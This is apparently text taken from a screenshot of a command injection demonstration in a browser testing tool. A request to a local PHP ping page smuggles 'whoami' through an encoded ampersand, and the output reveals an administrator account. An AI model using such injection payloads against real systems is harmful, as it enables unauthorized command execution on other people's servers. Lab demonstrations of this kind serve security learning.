 Load URL
http://127.0.0.1/ip.php?cmd=127.0.0.1 %26 whoami
Split URL
Execute
Enable Post data Enable Referrer
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
lxhsec1-2688b1f\administrator